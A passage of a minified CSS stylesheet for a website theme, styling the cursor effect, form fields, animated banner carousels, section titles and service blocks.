0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;visibility: hidden;}.cursor-follower {visibility: visible;}.cursor-follower.active {opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);}.cursor-follower.hovered {opacity: 0.08;}.cursor-follower.close-cursor:before {position: absolute;content: "";height: 25px;width: 2px;background: #fff;left: 48%;top: 12px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);display: inline-block;}.cursor-follower.close-cursor:after {position: absolute;content: "";height: 25px;width: 2px;background: #fff;right: 48%;top: 12px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}.nav-outer .mobile-nav-toggler {position: relative;float: right;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 40px 0px 0px;display: none;}.mobile-nav-toggler .txt {position: relative;display: inline-block;vertical-align: top;padding-left: 10px;font-size: 16px;text-transform: capitalize;font-weight: 500;display: none;}img.lazy-image {background: url(../images/icons/image-bg.svg) center center no-repeat;}img.lazy-image.loaded {background-image: none;}.owl-theme img.lazy-image.loaded {height: auto;opacity: 1;}.default-form {position: relative;}.default-form .row {margin: 0 -15px;}.default-form .form-group {position: relative;margin-bottom: 30px;}.default-form .field-inner {position: relative;display: block;}.default-form .field-inner .alt-icon {position: absolute;left: 20px;top: 50%;margin-top: -15px;line-height: 30px;font-size: 20px;color: #9b9fa6;z-index: 1;pointer-events: none;}.default-form .form-group .field-label {position: relative;display: block;color: #0f172b;font-size: 14px;line-height: 24px;text-transform: uppercase;letter-spacing: 2px;margin-bottom: 10px;}.default-form .form-group .e-label {position: relative;}.default-form .form-group input[type="text"], .default-form .form-group input[type="email"], .default-form .form-group input[type="password"], .default-form .form-group input[type="tel"], .default-form .form-group input[type="url"], .default-form .form-group input[type="file"], .default-form .form-group input[type="number"], .default-form .form-group textarea, .default-form .form-group select {position: relative;display: block;height: 70px;width: 100%;font-size: 14px;color: #686a6f;line-height: 40px;font-weight: 400;padding: 14px 30px;background-color: #f4f5f8;border: 1px solid #f4f5f8;border-radius: 7px;font-family: var(--thm-b-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.default-form .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::placeholder {opacity: 1;color: inherit;}.default-form .form-group textarea {height: 220px;resize: none;}.contact-form .form-group input[type="submit"], .contact-form .form-group button {display: inline-block;}.default-form .form-group input[type="text"]:focus, .default-form .form-group input[type="email"]:focus, .default-form .form-group input[type="password"]:focus, .default-form .form-group input[type="tel"]:focus, .default-form .form-group input[type="url"]:focus, .default-form .form-group input[type="file"]:focus, .default-form .form-group input[type="number"]:focus, .default-form .form-group textarea:focus, .default-form .form-group select:focus, .form-group .ui-selectmenu-button.ui-button:focus, .form-group .ui-selectmenu-button.ui-button:active {border-color: var(--thm-base);}.default-form ::-webkit-input-placeholder {color: #aaaaaa;}.default-form ::-moz-input-placeholder {color: #aaaaaa;}.default-form ::-ms-input-placeholder {color: #aaaaaa;}.default-form label.error {color: #ff0000;font-size: 14px;text-transform: capitalize;text-align: left;display: block;letter-spacing: 1px;padding-top: 7px;line-height: 24px;}.form-group .ui-selectmenu-button.ui-button {width: 100%;font-size: 14px;font-style: normal;height: 70px;padding: 14px 30px;line-height: 40px;font-family: var(--thm-b-font);color: var(--thm-text);border-radius: 7px;background-color: #f4f5f8;border: 1px solid #f4f5f8;}.form-group .ui-button .ui-icon {background: none;position: relative;top: 10px;text-indent: 0px;color: var(--thm-black);}.form-group .ui-button .ui-icon:before {font-family: "Font Awesome 5 Free";content: "\f107";position: absolute;right: 0px;top: 0px !important;width: 15px;height: 30px;display: block;color: var(--thm-black);line-height: 20px;font-size: 16px;font-weight: 900;text-align: center;z-index: 5;}.ui-widget.ui-widget-content {background: #f4f5f8;border: 1px solid #e9ebee;border-top: none;font-family: var(--thm-font);border-radius: 0;padding: 0;}.ui-menu .ui-menu-item {font-size: 20px;border-bottom: 1px solid #e9ebee;}.ui-menu .ui-menu-item:last-child {border: none;}.ui-menu .ui-menu-item-wrapper {position: relative;display: block;padding: 14px 30px !important;font-size: 20px;letter-spacing: 0.02em;line-height: 30px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.ui-menu .ui-menu-item-wrapper:hover, .ui-menu .ui-menu-item-wrapper.ui-state-active {background: var(--thm-base);margin: 0;}.banner-section {position: relative;z-index: 1;}.banner-section .bg-image {position: absolute;left: 0;top: 0;width: 100%;height: 100vh;background-position: center top;background-size: cover;z-index: 1;}.banner-section .left-based-text {position: absolute;left: 50px;top: 50px;bottom: 50px;color: #ffffff;font-size: 16px;text-transform: uppercase;line-height: 24px;letter-spacing: 0.1em;font-weight: 500;z-index: 10;font-family: var(--thm-font);}.banner-section .left-based-text .base-inner {position: absolute;left: 0;bottom: 0;width: 730px;height: 24px;-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}.banner-section .left-based-text .social-links {position: absolute;left: 0;top: 0;}.banner-section .left-based-text .social-links ul li {float: left;margin-right: 35px;}.banner-section .left-based-text .social-links ul li a {position: relative;display: block;color: #ffffff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:before {content: "";position: absolute;left: 0;bottom: -3px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:hover:before {-webkit-transform: scale(1);transform: scale(1);}.banner-section .left-based-text .hours {position: absolute;right: 0;top: 0;}.banner-section .left-based-text .hours ul li {float: left;margin-left: 35px;}.banner-three .left-based-text .social-links ul li a, .banner-three .left-based-text .hours ul li {color: var(--thm-black);}.banner-section .left-based-text .social-links ul li a:before {border-bottom-color: var(--thm-black);}.banner-carousel {position: relative;z-index: 1;}@media only screen and (max-width: 700px){.banner-carousel .slide-item {position: relative;display: block;height:100vh;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}}.banner-carousel .slide-item {position: relative;display: block;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}.banner-three .banner-carousel .slide-item {background: none;}.banner-carousel .slide-item:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: var(--thm-black);opacity: 0.6;z-index: 1;}.banner-two .banner-carousel .slide-item::after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 10;}.banner-two .banner-carousel .slide-item:before {opacity: 0.8;}.banner-three .banner-carousel .slide-item:before {display: none;}.banner-carousel .slide-item .left-top-line {position: absolute;left: 0;top: 0;width: 350px;max-width: 100%;height: 100%;background: url(../images/main-slider/left-curve-line.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .left-top-line {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .right-bottom-curve {position: absolute;right: 0;top: 0;width: 655px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-curved-bg.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(700px);transform: translateX(700px);}.banner-carousel .active .right-bottom-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-carousel .slide-item .right-top-curve {position: absolute;right: 0;top: 0;width: 164px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-white-curve.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .right-top-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-shape-1 {position: absolute;left: -500px;bottom: -500px;width: 1000px;height: 1000px;background: rgba(255, 255, 255, 0.2);border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1500ms;transition-delay: 1500ms;}.banner-carousel .slide-item .shape-1 {position: absolute;left: 0;top: 0;width: 570px;max-width: 100%;height: 810px;background: url(../images/main-slider/b-2-shape-1.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .shape-2 {position: absolute;left: 0;bottom: 55px;width: 333px;max-width: 100%;height: 366px;background: url(../images/main-slider/b-2-shape-2.png) left bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(-500px);transform: translateX(-500px);}.banner-carousel .active .shape-2 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 500ms;transition-delay: 500ms;}.banner-carousel .slide-item .shape-3 {position: absolute;right: 0;bottom: 0;width: 824px;max-width: 100%;height: 424px;background: url(../images/main-slider/b-2-shape-3.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(900px);transform: translateX(900px);}.banner-carousel .active .shape-3 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .shape-4 {position: absolute;right: 0;top: 0;width: 218px;max-width: 100%;height: 571px;background: url(../images/main-slider/b-2-shape-4.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .shape-4 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 2500ms;transition-delay: 2500ms;}.banner-carousel .slide-item .shape-5 {position: absolute;right: 0;top: 0;width: 306px;max-width: 100%;height: 904px;background: url(../images/main-slider/b-2-shape-5.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-1000px);transform: translateY(-1000px);}.banner-carousel .active .shape-5 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .shape-6 {position: absolute;right: 0;top: 0;width: 100%;max-width: 100%;height: 100%;background: url(../images/main-slider/b-2-shape-6.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: scale(0);transform: scale(0);}.banner-carousel .active .shape-6 {opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;-webkit-transform: scale(1);transform: scale(1);}.banner-carousel .active .slide-item .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);-webkit-transition: all 7000ms linear;transition: all 7000ms linear;}.banner-carousel .content-box {position: relative;display: table;vertical-align: middle;width: 100%;height: 950px;padding: 0 0px;z-index: 11;}.banner-carousel .content-box .content {position: relative;display: table-cell;vertical-align: middle;padding: 150px 0px 50px;}.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:-170px !important;}@media only screen and (max-width: 767px){.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:40px !important;}}.banner-two .banner-carousel .content-box .inner {max-width: 820px;margin: 0 auto;text-align: center;}.banner-three .banner-carousel .content-box .inner {max-width: 550px;}.banner-carousel .content-box .sub-title {display: block;font-size: 24px;line-height: 1.5em;color: #ffffff;font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin-bottom: 20px;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);font-family: var(--thm-font);}.banner-carousel .active .content-box .sub-title {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 800ms;transition-delay: 800ms;}.banner-carousel .content-box h1 {display: block;font-size: 100px;line-height: 0.85em;color: #ffffff;font-weight: 600;opacity: 0;text-transform: uppercase;letter-spacing: 0;margin: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-two .banner-carousel .content-box h1 {text-transform: capitalize;}.banner-three .banner-carousel .content-box h1 {font-size: 120px;color: var(--thm-black);font-weight: 500;}.banner-carousel .active .content-box h1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-three .banner-carousel .active .content-box h1 {-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .content-box .text {position: relative;color: var(--thm-black);margin: 5px 0 0;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-carousel .active .content-box .text {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1200ms;transition-delay: 1200ms;}.banner-carousel .content-box .link-box {position: relative;display: block;padding-top: 50px;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px);}.banner-three .banner-carousel .content-box .link-box {padding-top: 45px;}.banner-carousel .active .content-box .link-box {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-image {position: absolute;right: -200px;top: -100px;width: 850px;height: 850px;border-radius: 50%;z-index: 2;}.banner-carousel .slide-item .round-image .image {position: absolute;left: 0;top: 0;width: 850px;height: 850px;background-size: cover;background-position: left top;border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);overflow: hidden;}.banner-carousel .slide-item .round-image .image::before {content: "";position: absolute;opacity: 0.5;background-color: var(--thm-black);top: 0;left: 0;right: 0;bottom: 0;border-radius: 50%;}.banner-carousel .active .round-image .image {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .round-image:before {content: "";position: absolute;left: -100px;bottom: 120px;width: 100%;height: 100%;background: var(--thm-black);border-radius: 50%;z-index: 1;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.banner-carousel .active .round-image:before {opacity: 0.1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .slide-item .round-image:after {content: "";position: absolute;left: -100px;bottom: -50px;width: 330px;height: 330px;background: url(../images/main-slider/b-3-shape.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-image:after {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1000ms;transition-delay: 1000ms;}.banner-carousel .owl-nav {position: absolute;left: 50%;margin-left: -600px;top: 50%;width: 1200px;height: 110px;text-align: right;}.banner-carousel .owl-nav .owl-next, .banner-carousel .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-carousel .owl-nav .owl-next {top: auto;bottom: 0;}.banner-carousel .owl-nav .owl-next span, .banner-carousel .owl-nav .owl-prev span {vertical-align: middle;}.banner-carousel .owl-nav .owl-next:hover, .banner-carousel .owl-nav .owl-prev:hover {opacity: 1;}.banner-section .owl-dots {position: absolute;left: 0;bottom: 50px;width: 100%;text-align: center;display: none;}.banner-two .owl-nav, .banner-three .owl-nav {display: none;}.banner-three {background-color: var(--thm-base);}.banner-three .bg-image {opacity: 0.03;}.banner-two .owl-dots {display: block;}.banner-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.banner-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;border: 5px solid rgba(255, 255, 255, 0.2);border-radius: 50%;}.banner-section .owl-theme .owl-dots .owl-dot.active span {background: none;border-width: 2px;border-color: var(--thm-base);}.banner-one-page {margin-top: 117px;}.banner-one-page .banner-carousel .content-box .inner {max-width: 100%;}.banner-one-page .banner-carousel .content-box {height: 600px;}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box {height: 860px;}}.banner-one-page .banner-carousel .content-box h1 {font-size: 46px;color: var(--thm-base);}.banner-one-page .banner-carousel .content-box h1 span {color: #fff;font-weight: 300;}@media (min-width: 600px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 60px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 80px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 100px;}}@media (min-width: 1200px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 150px;}}.banner-one-page .banner-carousel .content-box .link-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.banner-one-page .banner-carousel .content-box .content {padding-top: 0;padding-bottom: 0;}.banner-one-page .banner-carousel .vid-link {width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;margin-left: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .vid-link {margin-left: 30px;}}.banner-one-page .banner-carousel .vid-link .icon {position: relative;display: block;width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;color: var(--thm-black);background: #fff;border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.banner-one-page .banner-carousel .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.banner-one-page .banner-carousel .vid-link .ripple, .banner-one-page .banner-carousel .vid-link .ripple:before, .banner-one-page .banner-carousel .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 70px;height: 70px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.banner-one-page .banner-carousel .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.banner-one-page .banner-carousel .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.banner-one-page .banner-carousel .content-box .link-box {padding-top: 30px;}.banner-one-page .banner-carousel .owl-nav {width: 100%;left: 0;margin-left: 0;display: none;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 15px;padding-right: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 20px;padding-right: 20px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;}.banner-one-page .banner-carousel .owl-nav {padding-left: 30px;padding-right: 30px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 60px;padding-right: 60px;}}.banner-one-page .banner-carousel .owl-nav .owl-next, .banner-one-page .banner-carousel .owl-nav .owl-prev {position: relative;top: auto;right: auto;}.banner-section-four {position: relative;margin-top: 44px;}.banner-section-four .swiper-slide::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-position: top center;z-index: 10;}.banner-section-four .swiper-slide {position: relative;}.banner-section-four .swiper-slide .image-layer {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover;-webkit-transform: scale(1);transform: scale(1);background-position: center;-webkit-transition: -webkit-transform 7000ms ease;transition: -webkit-transform 7000ms ease;transition: transform 7000ms ease;transition: transform 7000ms ease, -webkit-transform 7000ms ease;}.banner-section-four .swiper-slide-active .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);}.banner-section-four .auto-container {padding-top: 350px;padding-bottom: 200px;position: relative;z-index: 22;}.banner-section-four h2 {margin: 0;font-weight: bold;color: #fff;font-size: 80px;line-height: 90px;opacity: 0;visibility: hidden;-webkit-transform: translateY(110px);transform: translateY(110px);-webkit-transition-delay: 1000ms;transition-delay: 1000ms;-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.banner-section-four p {margin: 0;font-size: 20px;line-height: 36px;font-weight: 500;color: rgba(255, 255, 255, 0.7);opacity: 0.7;margin-top: 40px;margin-bottom: 50px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.banner-section-four .swiper-slide-active .btn-style-three, .banner-section-four .swiper-slide-active h2, .banner-section-four .swiper-slide-active p {visibility: visible;opacity: 1;-webkit-transform: translateY(0) translateX(0);transform: translateY(0) translateX(0);}.banner-section-four__nav {width: 100%;max-width: 1200px;padding-left: 15px;padding-right: 15px;position: absolute;top: 50%;left: 50%;z-index: 100;-webkit-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;z-index: 21;}@media (max-width: 425px) {.banner-section-four__nav {display: none;}}.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {position: relative;top: auto;left: auto;right: auto;bottom: auto;z-index: 100;width: 50px;height: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #222429;background-color: #fff;border-radius: 50%;opacity: 0.3;margin: 0;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {width: 48px;height: 48px;font-size: 18px;}}.banner-section-four__nav .swiper-button-next:hover, .banner-section-four__nav .swiper-button-prev:hover {opacity: 1;}.banner-section-four__nav .swiper-button-next::after, .banner-section-four__nav .swiper-button-prev::after {display: none;}.banner-section-four__nav .swiper-button-prev {margin-bottom: 10px;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-prev {margin-top: 10px;}}.banner-four {margin-top: 76px;padding-top: 80px;padding-bottom: 80px;position: relative;}@media (min-width: 992px) {.banner-four {margin-top: 120px;padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1200px) {.banner-four {padding-top: 185px;padding-bottom: 200px;}}.banner-four__title {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 500;}@media (min-width: 768px) {.banner-four__title {font-size: 60px;}}@media (min-width: 1200px) {.banner-four__title {font-size: 80px;}}.banner-four__title br {display: none;}@media (min-width: 768px) {.banner-four__title br {display: inherit;}}.banner-four__text {margin: 0;color: var(--thm-text);font-weight: 400;font-size: 20px;line-height: 1.6em;margin-top: 20px;}@media (min-width: 768px) {.banner-four__text {margin-top: 15px;font-size: 28px;}}.banner-four__text a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__text a:hover {color: var(--thm-black);}.banner-four__scroll {width: 50px;height: 50px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #fff;margin-top: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 768px) {.banner-four__scroll {width: 70px;height: 70px;font-size: 28px;}}@media (min-width: 1200px) {.banner-four__scroll {font-size: 34px;width: 90px;height: 90px;margin-top: 35px;}}.banner-four__scroll:hover {background-color: var(--thm-black);color: #fff;}.banner-four__social {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);display: none;}.banner-four__social a {font-size: 20px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__social a+a {margin-top: 30px;}.banner-four__social a:hover {color: var(--thm-base);}@media (min-width: 1200px) {.banner-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;right: 90px;}}.banner-four__info {position: absolute;display: none;left: 30px;top: 67%;-webkit-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);-webkit-transform-origin: left center;transform-origin: left center;}.banner-four__info span {font-size: 20px;color: var(--thm-text);font-weight: 400;}.banner-four__info span+span {margin-left: 30px;}@media (min-width: 1200px) {.banner-four__info {display: -webkit-box;display: -ms-flexbox;display: flex;left: 90px;}}.sec-title {position: relative;margin-bottom: 50px;}.sec-title.centered {max-width: 650px;margin: 0 auto;margin-bottom: 50px;}.sec-title .upper-text {position: relative;display: inline-block;line-height: 1.6em;font-size: 16px;color: #9b9fa6;font-weight: 400;margin: 0 0 20px;}.sec-title h2 {position: relative;display: block;font-size: 70px;line-height: 0.9em;text-transform: uppercase;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.sec-title h2 strong {font-weight: 700;}.sec-title h2 .dot {color: var(--thm-base);padding-left: 7px;}.sec-title .lower-text {position: relative;display: block;font-size: 16px;line-height: 2.125em;font-weight: 400;color: var(--thm-text);padding: 30px 0px 0px;}.sec-title-two {margin-bottom: 45px;}.sec-title-two p {text-transform: uppercase;margin: 0;letter-spacing: 0.1em;font-size: 14px;font-weight: 600;color: var(--thm-base);line-height: 1;}.sec-title-two h2 {margin: 0;font-size: 60px;color: var(--thm-black);font-weight: 800;}.services-section {position: relative;padding: 120px 0px 90px;background: var(--thm-black) url(../images/background/pattern-1.webp) center top repeat;color: #ffffff;}.services-section .sec-title {margin-bottom: 30px;}.services-section .sec-title h2 {color: #ffffff;}.services-section .sec-title .lower-text {color: #999b9f;}.services-section .row {counter-reset: slides-num;}.services-section .row .service-block {counter-increment: slides-num;}.services-section .row .service-block .inner-box:before {content: "0"counter(slides-num) "";position: absolute;left: 45px;top: 50px;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.2;font-family: var(--thm-font);font-weight: 300;}.service-block {position: relative;margin-bottom: 30px;}.service-block .inner-box {position: relative;display: block;padding: 50px 45px;background: #1c1e22;min-height: 100%;border-radius: 7px;overflow: hidden;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block .inner-box:hover {background: var(--thm-base);}.service-block .inner-box .bottom-curve {position: absolute;right: -70px;bottom: 0;width: 100px;height: 80%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block 